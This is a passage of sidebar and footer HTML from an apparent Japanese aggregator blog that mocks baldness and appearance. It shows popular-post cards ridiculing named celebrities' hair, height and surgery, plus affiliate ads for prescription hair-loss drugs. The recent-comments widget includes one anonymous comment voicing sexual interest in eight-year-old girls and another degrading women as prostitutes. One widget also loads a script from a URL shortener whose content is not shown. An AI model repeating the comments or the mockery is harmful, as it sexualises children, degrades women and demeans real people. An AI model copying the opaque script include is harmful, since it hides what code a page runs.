  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage220308q/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）">
    <div class="post-105206 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-1823-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.03.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211112r/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない">
    <div class="post-86362 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.12</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハゲばっか...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">773</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,216</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,321</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,901</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,172</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
